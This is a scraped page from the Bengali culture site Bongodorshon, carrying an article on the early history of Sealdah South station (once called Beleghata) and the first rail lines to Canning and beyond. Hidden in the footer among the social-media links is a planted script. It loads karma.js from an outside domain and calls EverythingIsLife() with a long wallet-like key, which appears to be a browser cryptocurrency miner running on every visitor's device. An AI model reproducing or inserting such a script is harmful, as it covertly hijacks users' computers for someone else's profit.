							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">sealdah-station-and-beliaghata</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v1L_iBKcr2HhZhMl08f2UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861388337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3jKgMmQPv5aCZXyqKrnABA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861388337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 8931
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> তখন শিয়ালদহ দক্ষিণ স্টেশনের নাম ছিল বেলেঘাটা, ট্রেন চলত ক্যানিং পর্যন্ত&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;শিয়ালদহ স্টেশন নির্মাণে প্রায় ৫০ ফুট গর্ত করে ভিত তৈরি করতে হয়েছিল&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১১ আগস্ট, ২০২০ ০২:৫৬:৪৩								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						তখন শিয়ালদহ দক্ষিণ স্টেশনের নাম ছিল বেলেঘাটা, ট্রেন চলত ক্যানিং পর্যন্ত&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=তখন শিয়ালদহ দক্ষিণ স্টেশনের নাম ছিল বেলেঘাটা, ট্রেন চলত ক্যানিং পর্যন্ত&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsealdah-station-and-beliaghata" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsealdah-station-and-beliaghata" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/sealdah_kolkata.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">হাওড়া স্টেশন থেকে অনেকাংশেই আলাদা শিয়ালদহ। ইস্টার্ন বেঙ্গল গ্যারান্টিড রেলওয়ের পত্তন করা হয় ১৮৬২ সালে। ১৮৮৪ সালে সরকার একে নিয়ে নেওয়ার পরে নাম বদল করে ইস্টার্ন বেঙ্গল রেলওয়ে রাখা হল। আর নর্থ বেঙ্গল স্টেট রেলওয়ে আর সাউথ ইস্টার্ন রেলওয়ের সঙ্গে মিলিয়ে দেওয়া হল। তারপর আসাম বেঙ্গল রেলওয়ের সঙ্গে মিলিয়ে নাম রাখা হল বেঙ্গল অ্যান্ড আসাম রেলওয়ে।</p>

<p style="text-align: justify;">বর্তমান <a href="https://www.bongodorshon.com/home/story_detail/history-of-sealdah-rail-station" target="_blank"><span style="color:#800000;"><strong>শিয়ালদহ</strong></span></a> দক্ষিণ স্টেশনের নাম আগে ছিল বেলেঘাটা। যেখান থেকে প্রথম গঙ্গার পূর্ব পাড়ের ট্রেন চলে। ট্রেন চলে পোর্ট ক্যানিং পর্যন্ত। পোর্ট ক্যানিং হচ্ছে বর্তমান ক্যানিং ষ্টেশন, যার অবস্থান মাতলা নদীর পাড়ে। ১৮৬২ সালের কথা। লাইন তৈরি করলেন ক্যালকাটা অ্যান্ড সাউথ ইস্টার্ন রেলওয়ে কোম্পানি। এই কোম্পানি তৈরি হয় ১৮৫৯ সালে। কিন্তু পরে গভর্নমেন্ট এই কোম্পানিকে অধিগ্রহণ করে। ভারতবর্ষে এই প্রথম কোন কোম্পানিকে সরকার অধিগ্রহণ করেছিল।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/matiabruj-court-of-nawab-wajid-ali-shah" target="_blank"><strong><span style="color:#A52A2A;">মেটিয়াবুরুজের দরবারকে শিল্প-সংস্কৃতির পীঠস্থান করে তুলেছিলেন ওয়াজিদ আলি শাহ</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">সরকারি কোম্পানি হিসাবে কলকাতা অর্থাৎ বেলেঘাটা থেকে ডায়মন্ড হারবার লাইনের সংযোগ হয় ১৮৮৩ সালে আর বেলেঘাটা-বজবজ ১৮৯০ সালে। লক্ষীকান্তপুরের লাইন অনেক পরে ১৯২৮ সালের কথা।</p>

<p style="text-align: justify;">এখনও শিয়ালদহ থেকে বাংলার উত্তরে এবং বর্তমান বাংলাদেশ আর আসামে লাইন নিয়ে যাবার প্রসঙ্গ আসেনি। ১৮৫৭ সালে কলকাতার সঙ্গে এই সমস্ত জায়গার যোগাযোগ বানানোর জন্য ইস্টার্ন বেঙ্গল রেলওয়ে কোম্পানি তৈরি করা হয়েছিল। ১৮৮৪ সাল নাগাদ রানাঘাট এবং বনগাঁর সঙ্গে রেল যোগাযোগ চালু হয়ে গেল।</p>

<p style="text-align: justify;">যেহেতু শিয়ালদহ স্টেশনের এলাকা একটু নীচু কাদায় ভরা জলা জমি থেকে উদ্ধার করা, তাই স্টেশন নির্মাণে প্রায় ৫০ ফুট (প্রায় দশ মানুষের মত) গভীর গর্ত করে ভিত তৈরি করতে হয়েছিল। তাছাড়া শিয়ালদহ থেকে প্রায় দমদম পর্যন্ত লাইনের জমি চারদিকের জমির থেকে মাটি ফেলে অনেক উঁচু করে তৈরি করতে হয়েছিল। কারণ হচ্ছে পুব-পশ্চিমের রাস্তা এবং জলপথগুলি।</p>

<p style="text-align: justify;">এখনও কলকাতার কাছকাছি গঙ্গার দুই পাড়ের মধ্যে রেলপথের যোগাযোগ করা যায়নি। এই যোগ সম্ভব হল গঙ্গার উপর হুগলিতে জুবিলি ব্রিজ তৈরি করার পরে। নৈহাটি আর ব্যান্ডেলের মধ্যে এই ব্রিজ তৈরি হয় ১৮৮৭ সালে। পরে দক্ষিণেশ্বরের কাছে বিবেকানন্দ সেতু বা উইলিন্ডন ব্রিজ তৈরি করে গঙ্গার উপরে দুই পাড়ের আর একটি যোগসূত্র স্থাপন করা হয় ১৯৩২ সালে।</p>

<p style="text-align: justify;">এদিকে বর্তমান বাংলাদেশের সীমান্ত গেদে-দর্শনা পেরিয়ে আগে লাইন ছিল উত্তরে <a href="https://www.bongodorshon.com/home/story_detail/toto-driver-munmun-sarkar-of-siliguri" target="_blank"><span style="color:#800000;"><strong>শিলিগুড়ি</strong></span></a> পর্যন্ত যেখান থেকে টয় ট্রেন যেত দার্জিলিং। পদ্মার উপরে হার্ডিঞ্জ ব্রিজ তৈরি হবার আগে পদ্মার উপরে ফেরির বন্দোবস্ত ছিল। ব্রিজ হয়ে যাবার পরে ট্রেন থেকে আর নেমে ফেরিতে চড়তে হত না। সান্তাহার-এর পরে স্টেশন পার্বতীপুর। এই পার্বতীপুর থেকে মিটার গেজের ট্রেন ছিল আসাম পর্যন্ত। কুচবিহার স্টেট রেলওয়ে লাইনটা বাড়িয়ে বক্সা জয়ন্তী হয়ে মালবাজার পর্যন্ত নিয়ে যান।</p>

<p style="text-align: right;"><strong>তথ্যঋণ &ndash; দিলীপকেব্লগ ডট ওয়ার্ডপ্রেস ডট কম</strong></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@kolkata/city" href="https://www.bongodorshon.com/tags/kolkata/city" class="story_category active">শহর</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair">
										<img src="https://www.bongodorshon.com/uploads/story_image/uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কলকাতা বইমেলায় উত্তমকুমার এবং বাংলা চলচ্চিত্রের ইতিহাস</p>
" id="story@@uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair">
										কলকাতা বইমেলায় উত্তমকুমার এবং বাংলা চলচ্চিত্রের ইতিহাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls">
										<img src="https://www.bongodorshon.com/uploads/story_image/asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>১০০০ বইয়ের স্টল নিয়ে শুরু হচ্ছে এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা</p>
" id="story@@asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls">
										১০০০ বইয়ের স্টল নিয়ে শুরু হচ্ছে এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										<img src="https://www.bongodorshon.com/uploads/story_image/little-magazine-fair-2026.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ</p>
" id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										<img src="https://www.bongodorshon.com/uploads/story_image/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া</p>
" id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="kolkataReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
